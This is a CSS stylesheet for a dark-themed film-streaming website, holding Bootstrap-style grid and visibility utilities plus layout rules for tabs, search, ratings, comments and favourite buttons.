			.col-lg-offset-8 {
				margin-left: 66.66666667%
			}
			.col-lg-offset-7 {
				margin-left: 58.33333333%
			}
			.col-lg-offset-6 {
				margin-left: 50%
			}
			.col-lg-offset-5 {
				margin-left: 41.66666667%
			}
			.col-lg-offset-4 {
				margin-left: 33.33333333%
			}
			.col-lg-offset-3 {
				margin-left: 25%
			}
			.col-lg-offset-2 {
				margin-left: 16.66666667%
			}
			.col-lg-offset-1 {
				margin-left: 8.33333333%
			}
			.col-lg-offset-0 {
				margin-left: 0
			}
		}
		
		.clearfix:before,
		.clearfix:after,
		.container:before,
		.container:after,
		.container-fluid:before,
		.container-fluid:after,
		.row:before,
		.row:after {
			content: " ";
			display: table
		}
		
		.clearfix:after,
		.container:after,
		.container-fluid:after,
		.row:after {
			clear: both
		}
		
		.center-block {
			display: block;
			margin-left: auto;
			margin-right: auto
		}
		
		.pull-right {
			float: right !important
		}
		
		.pull-left {
			float: left !important
		}
		
		.hide {
			display: none !important
		}
		
		.show {
			display: block !important
		}
		
		.invisible {
			visibility: hidden
		}
		
		.text-hide {
			font: 0/0 a;
			color: transparent;
			text-shadow: none;
			background-color: transparent;
			border: 0
		}
		
		.hidden {
			display: none !important;
			visibility: hidden !important
		}
		
		.affix {
			position: fixed
		}
		
		@-ms-viewport {
			width: device-width
		}
		
		.visible-xs,
		.visible-sm,
		.visible-md,
		.visible-lg {
			display: none !important
		}
		
		.visible-xs-block,
		.visible-xs-inline,
		.visible-xs-inline-block,
		.visible-sm-block,
		.visible-sm-inline,
		.visible-sm-inline-block,
		.visible-md-block,
		.visible-md-inline,
		.visible-md-inline-block,
		.visible-lg-block,
		.visible-lg-inline,
		.visible-lg-inline-block {
			display: none !important
		}
		
		@media (max-width:767px) {
			.visible-xs {
				display: block !important
			}
			table.visible-xs {
				display: table
			}
			tr.visible-xs {
				display: table-row !important
			}
			th.visible-xs,
			td.visible-xs {
				display: table-cell !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-block {
				display: block !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-inline {
				display: inline !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm {
				display: block !important
			}
			table.visible-sm {
				display: table
			}
			tr.visible-sm {
				display: table-row !important
			}
			th.visible-sm,
			td.visible-sm {
				display: table-cell !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-block {
				display: block !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-inline {
				display: inline !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md {
				display: block !important
			}
			table.visible-md {
				display: table
			}
			tr.visible-md {
				display: table-row !important
			}
			th.visible-md,
			td.visible-md {
				display: table-cell !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-block {
				display: block !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-inline {
				display: inline !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg {
				display: block !important
			}
			table.visible-lg {
				display: table
			}
			tr.visible-lg {
				display: table-row !important
			}
			th.visible-lg,
			td.visible-lg {
				display: table-cell !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-block {
				display: block !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-inline {
				display: inline !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-inline-block {
				display: inline-block !important
			}
		}
		
		@media (max-width:767px) {
			.hidden-xs {
				display: none !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.hidden-sm {
				display: none !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.hidden-md {
				display: none !important
			}
		}
		
		@media (min-width:1200px) {
			.hidden-lg {
				display: none !important
			}
		}
		
		.visible-print {
			display: none !important
		}
		
		@media print {
			.visible-print {
				display: block !important
			}
			table.visible-print {
				display: table
			}
			tr.visible-print {
				display: table-row !important
			}
			th.visible-print,
			td.visible-print {
				display: table-cell !important
			}
		}
		
		.visible-print-block {
			display: none !important
		}
		
		@media print {
			.visible-print-block {
				display: block !important
			}
		}
		
		.visible-print-inline {
			display: none !important
		}
		
		@media print {
			.visible-print-inline {
				display: inline !important
			}
		}
		
		.visible-print-inline-block {
			display: none !important
		}
		
		@media print {
			.visible-print-inline-block {
				display: inline-block !important
			}
		}
		
		@media print {
			.hidden-print {
				display: none !important
			}
		}
		
		
		
		
/**************************/




.tabs { margin:0; padding:0;}
.tabs li { display:inline-block; width:113px; height:29px; background-color:#222; color:#bbb; display:block; float:left; margin-left:2px; line-height:30px; cursor:pointer;}
.tabs li:hover { background-color:#333; color:#c8c8c8;}
#trailer_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; /*padding-right: 20px; text-align: right;*/ left:2px; cursor:pointer;}

#trailer_but:hover {background-color:#333; color:#c8c8c8;}

#film_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; padding-right: 20px; text-align: right;}
#fav_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; padding-right: 20px; text-align: right;}
.tray { display:none; }
.visible { display:block }
#modal {  background-color:#000; display:none; padding:15px; min-width:400px; min-height: 180px; }
.b-close {float:right; font-weight:bold; cursor: pointer;}
.favpost2 { float: right; margin: -331px 5px 6px 13px; position: relative; }

#loginpanel { position: absolute; top: 15%; left: 30%; width:400px; display: none; z-index: 10; background: #fff; border: solid 3px #ccc; padding: 5px; }

#icoblock { position:absolute; left: 398px; top:0px; height:31px; background-color:#181818; width:230px; }
 
.ratings-users { display:block; }
/*.f-rate-min { width:0px; height:0px; }*/

.sttitl{display:none;}



#iivk2 { position:absolute; top:208px; /*padding-right:3px;*/ font-size:11px; color:#a1a0a0; z-index:999; background-color:#111111; left:858px; } #iivk2:hover { color:#ddd; }
#container { position:relative; margin-top:2px !important; margin:0 auto; width:960px; background-color:#111; cursor:default; }
/***********************************************************************/




html { background-color:#000; min-width:960px; -webkit-text-size-adjust:none; } body { /*margin:250px 0 0 0;*/ padding:0; font-family:Verdana, Geneva, sans-serif; font-size:12px; color:#a5a5a5; /*background-image:url(/im/gbgr.jpg);*/ background-position:center 0; background-repeat:no-repeat; } #mtr { position:absolute; top:-255px; display:block; left:30px; width:900px; height:155px; } .left { float:left; } .right { float:right; } a { color:#dadada; text-decoration:none; } .pointer { cursor:default; } a, a:hover, a:active, a:focus { outline:none !important; } img { border:none; } .left { float:left; } ul { list-style:none; } .tleft { text-align:left !important; } .undrln { text-decoration:underline !important; } .undrln:hover { text-decoration:none !important; } #headerline { position:relative; height:100px; margin:0 auto; width:960px; background-color:#111; margin-bottom:-2px; } #headlx { position:absolute; top:216px; height:2px; width:960px; background-image:url(images/pi3.png); } #srch { position:absolute; z-index:999; width:480px; left:415px; top:34px; } .srch_query { outline:none; background-color:#080808; color:#fff; border:2px solid #313043; border-right:1px solid #313043; height:25px; width:330px; opacity:0.5; padding-left:7px; } .srch_query:hover { border:2px solid #404259; border-right:1px solid #404259; } #btnSearch { -webkit-appearance:none; outline:none; background-color:#333; color:#fff; border:2px solid #313043; border-left:1px solid #313043; height:31px; width:105px; opacity:0.5; cursor:pointer; position:absolute; margin-left:2px; } #btnSearch:hover { opacity:0.7; border:2px solid #313043; border-left:1px solid #404252; } #r-sch { position:absolute; left:34px; top:37px; background-image:url(/im/b-rsch.png); display:block; height:14px; width:206px; } #r-sch:hover { background-position:0 14px; } .ttpi { position:absolute; z-index:9; top:68px; padding:2px 3px; color:#aaa; } .ttpi:hover { color:#ddd; } .ttpo { position:absolute; top:69px; opacity:0.4; } #linvk { position:absolute;left:750px;top:215px; } #iivk { position:absolute; top:208px; padding-right:3px; font-size:11px; color:#a1a0a0; z-index:999; background-color:#111111; left:858px; } #iivk:hover { color:#ddd; } #container { position:relative; margin-top:2px !important; margin:0 auto; width:960px; background-color:#111; cursor:default; } #header { position:relative; height:300px; padding-left:4px; padding-top:5px; } #hd-m { position:absolute; left:900px; top:-100px; } #hd-m:hover { background-image:url(/im/hd-m.png);} .logo { display:block; position:relative; width:213px; height:55px; top:17px; left:66px; } .userlogo { display:block; position:absolute; width:213px; height:55px; top:10px; left:250px; } .userlogo img { opacity:0.6;} .toplink { background-color:#222; display:block; width:132px; height:202px; float:left; margin:2px; text-align:center; font-size:11px; padding-top:5px; position:relative; z-index:999; color:#aaa; overflow:hidden; } .toplink img { display:block; margin-left:6px; padding-bottom:3px; } .toplink:hover { background-color:#353535; color:#ddd; } #main { position:relative; width:650px; margin-top:57px; margin-left:4px;  float:left; } .mainlink { position:relative; background-color:#222; display:block; width:210px; height:350px; float:left; margin:2px; text-align:center; font-size:13px; padding-top:5px; border:1px solid #222; color:#bbb; } .mainlink span { display:block; position:relative; top:3px; padding:0 3px; height:28px; overflow:hidden; line-height:1.1; } .mainlink:hover { background-color:#353535; color:#eee; border:1px solid #353535; } .mainlinkfav { position:relative; background-color:#222; display:block; width:112px; height:182px; float:left; text-align:center; font-size:13px; padding-top:6px; color:#aaa; overflow:hidden; } .mainlinkfav span { display:block; position:relative; top:3px; padding:0 3px; height:28px; overflow:hidden; font-size:11px; } .mainlinkfav:hover { background-color:#353535; color:#ddd; } .favpost { position:relative; width:112px; height:182px; float:left; margin:13px 0 6px 13px; } .favpost:hover .favdel { background-color:#333; } .favdel { position:absolute; left:92px; top:0px; z-index:99; display:block; height:20px; width:20px; background-color:#222; background-image:url(/im/favdel.png); } .favdel:hover { background-color:#151515 !important; -webkit-filter: brightness(1.5); } .fpages { margin-left:2px; position:relative; top:3px; } .fpage {border:none; color:#ccc; background-color:#333; padding:6px; } .currentpage { border: 1px solid #555 !important; color:#656565; background-color:#000; padding:4px; font-weight:bold; } #page_navi { position:relative; padding:16px 0 25px 0; width:645px; } #page_navi .pages { color:#777; background-color:#292929; font-size:13px; padding:5px;} #page_navi .page { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .nextpostslink { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .previouspostslink {border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi a { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .extend { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .current { border:1px solid #555 !important; color:#656565; background-color:#000; padding:4px;} #face { background-color:#181818; margin:0 3px 0 2px; position:relative; top:-49px; border:1px solid #181818;} #single #hdl { position:absolute; bottom:-35px; font-size:15px; font-weight:bold; color:#555; width:643px; margin-left:-1px; text-align:center; background-color:#181818; border:1px solid #181818; border-top:none;  padding-top:25px; height:30px; } h1 { font-size:16px; margin:0; font-weight:normal; } h1:first-letter { color:#F00; font-weight:bold; font-size:16px; margin-right:1px; }  #hd-si { position:absolute; left:578px; top:20px; } #na-si { position:absolute; left:566px; top:17px; font-weight:bold; font-style:italic; font-size:13px; } #tv-si { position:absolute; left:590px; top:17px; font-weight:bold; font-style:italic; font-size:16px; } #dub { position:absolute; left:594px; top:11px; } #pro { position:absolute; left:594px; top:11px; } #atop { display:block; width:57px; height:55px; position:absolute; top:-34px; left:295px; margin-bottom:10px; background-image:url(/im/t-ar2.png); } .hlin {  min-height:45px; width:560px; } .hlin b { position:relative; top:13px; left:14px; font-size:22px; font-weight:400; color:#ccc; line-height:1.1; } #fbl { position:absolute; left:12px; top:57px; } #single a { text-decoration:underline; } #single a:hover { text-decoration:none; } .t-img { margin:-1px 8px 8px 8px; float:left; border:2px solid #252525; } .t-row { margin-top:9px; width:413px; margin-left:221px; min-height:315px; } .r-1 { background-color:#222; min-height:20px; padding:8px 10px; } .r-2 { min-height:20px; padding:9px 10px; } .rl-1 { width:150px; float:left; margin-top:2px; } .rl-2 { color:#dadada; width:245px; margin-left:150px; } .rl-2 a { line-height:1.5; } .rll { line-height:1.6; position:relative; top:-3px; color:#dadada; min-height:33px;  } .description { position:relative; background-color:#222; padding:8px 15px 12px 15px; margin:-4px 8px 0 8px; } .infotext p { line-height:18px; } .gnv { white-space: nowrap; } .content-wrapper { overflow: hidden; } .content-wrapper p {	margin:6px 0 0 0;} .content-wrapper + p.more-link {	margin:10px 0 0; cursor: pointer; } .more-link { width:80px;} .content-wrapper.expanded + p.more-link {	position: relative; width:595px; bottom:5px; line-height:0; text-align:right; } .content-wrapper.contracted p { display:inline; } .content-wrapper.expanded p { margin:0 0 6px 0; } .content-wrapper.contracted + p.more-link {	background: url("/im/f.png") 0px 0px repeat-y transparent;	bottom: 0px;	display: inline-block;	margin: 0px;	padding-left: 40px;	right: 0px;	position: absolute; } p.more-link>a.more {	background-color: #222;	color: #ccc;	text-decoration: none !important;	border-bottom: 1px dotted #ccc; } p.more-link>a.more:hover {	border-bottom: 1px solid #ccc; } .locked + p.more-link { display: none; }  #prr { font-size:16px; color:#ccc; margin-top:1px; margin-bottom:8px; } #prr:first-letter { color:#F00; } .f-rate { position:absolute; bottom:3px; left:7px; } .f-rate img { height:15px; width:15px; } .f-rate .ratings-score { display:none; } .f-rate .ratings-users { display:none; } .rgreen { position:relative; left:-1px; width:8px; height:8px; } .mqu { margin-left:2px; } .mqn {position:absolute; bottom:2px; left:160px; font-weight:bold; font-size:15px; font-style:italic; color:#bf090e; width:45px; text-align:center; } .qn { margin-left:-4px; } .mqx {position:absolute; bottom:2px; left:157px; font-weight:bold; font-size:13px; font-style:italic; color:#999; width:45px; text-align:center; } .mqnf { font-weight:bold; font-size:14px; font-style:italic; color:#999; height:15px; margin-top:-5px; } .ser-f { position:absolute; bottom:55px; left:17px; } .dts { position:absolute; left:176px; bottom:17px; } .chf { position:absolute; margin-left:282px; margin-top:10px; font-size:11px; font-weight:bold; z-index:2; } #goplay { position:relative; background-color:#222; padding:8px 5px 5px 10px; margin:3px 8px 2px 8px; } #goplay .ratings-score { position:absolute; left:417px; top:41px; width:212px; font-size:15px; font-weight:bold; color:#777; } #goplay .ratings-users { position:absolute; left:417px; margin-top:-16px; font-size:11px; font-weight:bold; color:#777; } .down { position:absolute; left:525px; margin-top:-29px; background:url(/im/down.png) 0 -15px no-repeat; display:block; width:34px; height:15px; } .down:hover { background-position:0 0; margin-top:-29px; } #friend { position:relative; background-color:#222; margin:0 8px 0 8px; padding:2px 7px 1px 10px; color:#555; } #friend #inpb { padding-top:4px; } #friend .inpi { margin:13px 0 9px 0; color:#aaa; font-weight:bold; font-size:11px; } .inpi span { margin-left:4px; } .pf { font-size:16px; padding-bottom:8px; margin-left:4px; padding-top:5px; color:#ccc; } .pf:first-letter { color:#F00; } #socbg { position:absolute; width:336px; height:48px; background:url(/im/socbg.png); left:322px; background-repeat:no-repeat; background-position:-48px 0; top:-3px; } #friend #soc { position:absolute; margin-left:300px; margin-top:6px; } #friend #soc a { display:block; width:25px; height:25px; opacity:0.5; float:left; margin-left:23px; background:url(images/mss.png); } #friend #soc a:hover { opacity:0.8; } #msoc { background-color:#222; width:261px; position:relative; left:8px; margin-top:5px; padding:10px 8px 10px 13px; height:23px; } #msoc a { display:block; width:25px; height:25px; opacity:0.7; float:left; margin-left:6px; background:url(images/mss.png); } a.s-fb { background-position:-25px 0 !important; } a.s-mr { background-position:-50px 0 !important; } a.s-oks { background-position:-75px 0 !important; } a.s-yar { background-position:-100px 0 !important; } a.s-gbz { background-position:-125px 0 !important; } a.s-mmr { background-position:-175px 0 !important; } a.s-tw { background-position:-200px 0 !important; } #msoc a:hover { opacity:1; } #sggm { float:left; margin-left:6px; width:23px; height:22px; background-image:url(images/mss.png); background-position:-150px 0; opacity:0.5; padding-left:2px; padding-top:3px; cursor:pointer; } #sggm:hover { opacity:0.8; } #sggm2 { width:22px; overflow:hidden; margin-top:-1px; } #sggm1 { margin-left:-3px; margin-bottom:-1px; } input.fri { width:82%; position:absolute; right:6px; margin-top:-3px; padding:1px 0 1px 5px; cursor:text; background-color:#272727; color:#555; font-weight:bold; font-size:13px; border:1px solid #292929; } .ddmenuf { background-color:#252525; color:#ccc; border:none; opacity:0.7; width:595px; font-size:14px; border:1px solid #444; } .ddmenuf:focus { outline:none; } #vser { position:absolute; z-index:3; top:9px; left:9px; } #faq { position:absolute; left:20px; top:10px; font-size:12px; font-weight:bold; z-index:999; color:#bbb; text-decoration:none !important; background-color:#000; padding:0 2px;} #faq:hover { text-decoration:underline !important; } #nextt { margin:3px 16px 0 0; padding:10px 0 31px 0; position:relative; left:8px; color:#1988bf; height:220px; background-color:#222;} #nextt div { font-size:18px; color:#ccc; position:relative; left:13px; } #nextt:first-letter { color:#F00; } #nextt ul { margin-left:-33px; margin-top:9px; } #owner { text-align:center; border:6px solid #222; margin-left:8px; margin-top:3px; width:606px; padding:4px; font-size:15px; } .tray { position:relative; background-color:#000; border:6px solid #222; margin-left:8px; margin-top:3px; width:615px; } .plser { padding-top:32px; } .nxl { margin:2px 3px 2px 1px !important; width:113px !important; height:189px !important; font-size:12px !important; } .nxl img { margin-left:2px !important; margin-top:-2px !important; width:109px; height:160px; } .imlo { position:absolute; left:256px; top:137px; } .ifram { position:relative; z-index:1; width:615px; height:373px; } .ifrem { display:none; } .tray object,.tray embed { position:relative; z-index:1; width:614px; height:373px; } .prim { padding:5px 10px 5px 10px; margin:-5px 8px -5px 8px; background-color:#222; color:#777; font-size:11px; font-weight:bold; } .prim a { color:#777; } .nvz { display:none; } .qtp { position:absolute; left:8px; text-decoration:none !important; background-image:url(http://gidonlinekino.com/wp-content/themes/gidonline/images/pi2.png); font-size:15px; z-index:9999; padding:10px 7px 7px 7px; color:#555; } .qtp:hover { color:#999; } #iplt { background-color:#222; margin:-5px 8px 3px 8px; padding:6px 0 8px 14px; } .hrl { background:url(images/sbc.png); height:22px; width:265px; margin-top:-20px; margin-bottom:11px; z-index:9; position:relative; } .shrl { background:url(images/ssbc.png) !important; } .chrl { background-color:#111; height:3px; margin-top:13px; margin-bottom:15px; } #typ { background-color:#000; margin:0 10px 0 10px; height:18px; position:relative; top:3px; padding-top:8px; } .rbut { float:left; margin-left:10px; width:295px; background-color:#111; text-align:center; text-decoration:none !important; height:16px; color:#333 !important; font-weight:bold; } .rbut:hover { background-color:#222; color:#999 !important; } .tiznews { margin:3px 8px; background-color:#222; padding:4px 10px 15px 10px; width:607px; height:220px; overflow:hidden; } .znt { font-size:16px; color:#ccc; position:relative; top:5px; margin-bottom:15px; margin-left:5px;} .com { margin-left:2px !important; } .znt:first-letter { color:#F00; } .added .add, .remove {display: none; background-image:url(/im/op-icons7.png); background-position: -33px -40px; width:23px; height:22px; } .add { background-image:url(/im/op-icons7.png); height:20px; width:23px; background-position:-35px 0px; } #gotok { margin-top:-1px; width:25px; height:22px; background-image:url(/im/op-icons7.png); background-position: -61px 0px; } .torr {background-image:url(images/torr.png); background-repeat:no-repeat; padding-left:20px; text-decoration:underline; right:180px; position:absolute; top:10px;  font-size:11px; color:#ccc !important; } .torr:hover { text-decoration:none; } #ct-reg { color:#777; font-weight:bold; background-color:#282828; padding-bottom:5px; margin-bottom:18px; margin-top:19px; margin-right:15px; text-align:center; }  #comments { background-color:#222; margin:3px 8px 20px 8px; padding:5px 0 25px 10px; } #comments:first-letter { color:#F00; } #comments b { font-size:18px; color:#ccc; margin-top:0px; margin-bottom:5px; font-weight:400; } div.comment { background:url(images/comment.png) no-repeat; position:relative; left:-40px; width:600px; padding-left:22px; padding-top:3px; } .ct-ti { text-align:right; margin-top:-14px; padding-right:30px; color:#212121; font-weight:bold; } .ct-author { font-weight:bold; color:#ccc; } .count { font-size:11px; margin:5px 0 0 8px; } #comments input { background-color:#222; border:1px solid #555; color:#ccc; font-size:14px; } #comments textarea { outline:none; background-image: url(images/cbgk.png); background-repeat:no-repeat; background-color:#1c1c1c; padding:5px; border:1px solid #252525; height:113px; width:594px; font-size:13px; color:#bbb; font-family:Verdana, Geneva, sans-serif; overflow:auto; } #comments textarea:focus { background-image:none; } .submit { outline:none; height:34px; width:100px; cursor:pointer; font-size:13px !important; border:none !important; background-image:url(images/send2.png); margin-bottom:10px; margin-top:5px; } .submit:hover { background-position:0 -37px; } .submit:active { background-position:0 -74px; } #author { height:20px; padding:1px 5px; } #comq { position:relative; top:2px; color:#aaa; font-weight:bold; } #comq input { outline:none; background-color:#1c1c1c; border:1px solid #252525; height:25px; } #smil { position:relative; top:0px; padding:0 5px 3px 3px; margin-bottom:15px;} #smiles { margin-top:14px; } img.wp-smiley-select {cursor: pointer;} .ct-avatar {position:absolute; left:7px; top:34px; } .ct-avatar .avatar { position:absolute; left:10px; top:10px; } .ct-text { display:block; color:#aaa; line-height:18px; padding-bottom:5px; padding-top:9px; width:490px; position:relative; left:65px; min-height:86px;  } .pr_c { display:block; margin-left:-13px; margin-top:-12px; width:55px; height:76px; background-image:url(/im/pr_c.png);  } .sl_c { display:block; margin-right:-13px; margin-top:-12px; width:55px; height:76px; background-image:url(/im/sl_c.png);  } #topls { position:absolute; top:5px; margin-left:4px; background-color:#111; z-index:99; } #catline { position:absolute; top:218px; margin-left:7px; width:960px; } #catline ul { position:absolute; left:-5px; top:-15px; width:960px; padding:0; } #catline ul li { float:left; } #catline ul li a { display:block; width:132px; height:20px; margin-left:4px; margin-top:4px; background-color:#181818; color:#999; text-align:center; padding-top:7px; } #catline ul li a:hover { background-color:#333; color:#ccc;} #b-rate { position:absolute; display:block; top:355px; width:319px; height:20px; background-color:#181818; background-image:url(images/b-rate.png); background-repeat:no-repeat; background-position:0 -21px; margin-left:7px; } #b-rate:hover { background-position:0 -3px; } #b-wievs { position:absolute; display:block; top:355px; width:319px; height:20px; background-color:#181818; margin-left:330px; background-image:url(images/b-wiev.png); background-repeat:no-repeat; background-position:0 -21px; } #b-wievs:hover { background-position:0 -3px; } .ratings-users { display:none; } #infoline { position:absolute; display:block; top:337px; width:644px; height:16px; background-color:#181818; margin-left:6px; padding-top:4px; padding-left:5px; font-size:11px; border-left:1px solid #181818; border-top:1px solid #181818; border-bottom:1px solid #181818; z-index:999; } #infoline .rat img { position:relative; float:left; top:-2px; left:3px; width:17px; height:17px; margin-right:28px;} #infoline #inls { float:left; width:587px; text-align:right; padding-right:5px; margin-top:-1px; color:#585858; } .aanime { display:block; position:absolute; left:50px; top:-3px; background-color:#222; padding:4px 7px 5px 7px; font-style:normal; color:#777; border:2px solid #111; font-size:11px; } .aanime:hover { background-color:#333; color:#aaa; }  #inls #lin { position:relative; top:-2px; } #nwf { position:absolute; top:2px; left:50px; } #info-arr { position:relative; top:3px; left:-1px; } #dd-line { position:absolute; top:313px; width:644px; background-color:#191919; height:20px; margin-left:6px; color:#999; } .ddmenu { background-color:#191919; color:#999; opacity:0; } #actors-t { position:absolute; left:75px; top:2px; } #actors-d:hover #actors-t { color:#ccc; } #actors-dropdown { width:180px; cursor:pointer;} #actors-d { background-color:#181818; height:20px; } #director-t { position:absolute; left:235px; top:2px; } #director-d:hover #director-t { color:#ccc; } #director-dropdown { width:180px; cursor:pointer;} #director-d { background-color:#181818; height:20px; } #country-t { position:absolute; left:413px; top:2px; } #country-d:hover #country-t { color:#ccc; } #country-dropdown { width:150px; cursor:pointer; } #country-d { background-color:#181818; height:20px; } #year-t { position:absolute; left:560px; top:2px; } #year-d:hover #year-t { color:#ccc; } #year-dropdown { width:132px; cursor:pointer;} #year-d { background-color:#181818; height:20px; } #side { position: relative; float:right; margin-top:8px; right:6px; margin-bottom:15px; padding-top:3px; background-color:#181818; width:298px; height:1531px; } #s-side { position: relative; float:right; margin-top:8px; right:6px; margin-bottom:13px; padding-top:3px; padding-bottom:8px; background-color:#181818; width:298px;} .adc { border:5px solid #333; width:240px; overflow:hidden; margin:5px 0 5px 6px; } .pvk { width:265px; font-size:11px; color:#999; } .sbinlog { background-color:#222; width:272px; position:relative; left:8px; margin-top:5px; padding:5px; } .sbin { background-color:#222; width:275px; position:relative; left:8px; margin-top:5px; padding:10px 0px 0px 7px; font-size:12px; color:#aaa; } #us-p img { border:2px solid #191919; } #us-p { font-size:15px; } .zbin { background-color:#222; width:265px; position:relative; left:8px; margin-top:15px; padding:5px 5px 0 12px; } .zrec { height:1433px; } #us-pro { font-size:10px; position:absolute; top:48px; left:62px; width:210px; text-align:right; } .s240 { border:5px solid #333; width:240px; margin-top:5px; margin-bottom:4px; padding:5px; } .sbch { background-color:#222; width:280px; position:relative; left:8px; top:5px; padding-bottom:13px; margin-bottom:10px; color:#aaa; } .chin { font-size:16px; color:#ccc; padding:10px 0 9px 10px; } .sb-240 { border:5px solid #333; width:240px; margin-top:5px; margin-bottom:-7px; margin-left:5px } .sc-240 { width:265px; margin-top:5px; margin-bottom:4px; font-size:11px; } .sc-240 a { display:block; color:#aaa; margin-bottom:4px; margin-left:4px; font-size:11px; line-height:1.3; } .sc-240 a:first-letter { color:#f10202; font-weight:bold; } .sc-240 a:hover:first-letter { color:#fff; } .ch-pr { position:relative; top:-8px; left:10px; font-size:11px; width:240px; padding:5px; margin-top:2px; } a.chie { display:block; font-size:15px; color:#aaa; margin:2px 0 13px 7px; text-decoration:none; } a.chie:hover { color:#ccc; } a.chie img { position:relative; left:-2px; top:1px; } .mna { margin-left:1px; } .sblink { background-color:#292929; display:block; width:121px; height:194px; float:left; margin:3px; text-align:center; font-size:11px; padding:7px 3px 2px 3px; position:relative; overflow:hidden; } .sblink img { display:block; margin-left:4px; margin-bottom:3px; } .sblink:hover { background-color:#353535; color:#ddd; } a.sblink { color:#aaa; text-decoration:none; line-height:1.1; } .dat { background-color:#333; margin:12px 5px 10px 0; padding:3px; } #film-bookmark {display: none;} #film-bookmark.show {display:inline;} #sprf { font-size:9px; padding:0 10px 5px 18px; } #footer { clear:both; height:15px; background-color:#181818; margin:0 6px 3px 6px; border:1px solid #181818; position:relative; top:-7px; padding:10px 0 10px 8px; color:#777; } #footer #fleft, #fright { display: inline-block; } #footer #fright { float:right; padding-right:8px; } #searchno { padding:10px; background-color:#181818; margin:2px 4px 0 2px; text-align:center; border:1px solid #181818; line-height:1.6; } #cpt { margin:-2px 10px 0 10px; font-size:11px; padding-bottom:7px; color:#454545; } .recr { margin-left:-12px; margin-top:-12px; margin-bottom:-15px; } .recrx { margin-top:-12px; margin-left:-12px; } .tipsy { font-size: 11px; padding: 5px; position: absolute; z-index: 100000; } .tipsy-inner { background-color: black; color:#ccc; max-width: 220px; padding: 5px 8px 4px; text-align: center; } .tipsy-inner { border-radius: 3px 3px 3px 3px; } .tipsy-arrow { background: url(images/tipsy.gif) no-repeat scroll left top transparent; height: 5px; position: absolute; width: 9px; } .tipsy-n .tipsy-arrow { left: 50%; margin-left: -4px; top: 0; } .tipsy-nw .tipsy-arrow { left: 10px; top: 0; } .tipsy-ne .tipsy-arrow { right: 10px; top: 0; } .tipsy-s .tipsy-arrow { background-position: left bottom; bottom: 0; left: 50%; margin-left: -4px; } .tipsy-sw .tipsy-arrow { background-position: left bottom; bottom: 0; left: 10px; } .tipsy-se .tipsy-arrow { background-position: left bottom; bottom: 0; right: 10px; } .tipsy-e .tipsy-arrow { background-position: right top; height: 9px; margin-top: -4px; right: 0; top: 50%; width: 5px; } .tipsy-w .tipsy-arrow { height: 9px; left: 0; margin-top: -4px; top: 50%; width: 5px; } #trbu { height:20px; width:29px; background: url(/im/op-icons7.png) no-repeat -2px 0px; } #tbn { position:absolute; width:600px; height:200px; top:-209px; left:353px;} .limitations { position:absolute; display:block; top:280px; left:15px; margin-top:3px; width:26px; height:20px; background-image:url(/im/op-icons7.png); background-repeat:no-repeat; } #limit0 { background-position:2px -40px; } #limit6 { background-position:3px -61px; } #limit12 { background-position:-43px -61px; width:33px !important; } #limit16 { background-position:0 -80px; width:33px !important; } #limit18 { background-position:-41px -83px; width:33px !important; }
  /*#icoblock { position:absolute; left:282px; top:0px; width:345px; height:31px; background-color:#181818; }*/
  #icoblock a { position:absolute; width:113px; height:29px; background-color:#222; text-decoration:none; color:#bbb; display:block; float:right; margin-right:6px; }
  #icoblock a:hover { background-color:#333; color:#c8c8c8; }
  
  #icoblock div { position:absolute; width:113px; height:29px; background-color:#222; text-decoration:none; color:#bbb; display:block; float:right; margin-right:6px; }
  
  /*#trailer_but { left:2px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; background-position: 14px 7px; }*/
  #trailer_but_txt { left:40px; }
      	     
      	     #addf { left:232px; }
      	       #fav_but_add, #fav_but_remove { position:absolute; display:block; width:25px; height:25px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; }
      	       #fav_but_add { background-position: 5px -22px; }
      	       #fav_but_remove { background-position: 6px -52px; }
      	       #fav_but_txt { left:32px; }
  
      	     #addf11 { left:117px; }
      	       #see_but_add, #see_but_remove { position:absolute; margin-left:4px; display:block; width:25px; height:25px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; }
      	       #see_but_add { background-position: 6px -84px; }
      	       #see_but_remove { background-position: 6px -113px; }
      	       #see_but_txt { left:37px; }
      	     
      	     #fav_but_txt, #see_but_txt, #trailer_but_txt { position:relative; top:7px; } 
      	     
#user_button { display:block; width:220px; color:#aaa; }
#faq_button { position:absolute; display:block; width:48px; height:44px; background-color:#222; left:242px; top:8px; font-size:14px; color:#aaa; }
#faq_button span { position:relative; top:14px; left:19px }
#see_button { position:relative; top:4px; left:8px; margin-bottom:8px; display:block; height:30px; width:143px; background-color:#222; color:#aaa; }
#see_button_txt { display:inline-block; position:relative; top:8px; left:39px; }
#fav_button { position:absolute; top:56px; left:155px; margin-bottom:8px; display:block; height:30px; width:135px; background-color:#222; color:#aaa; }
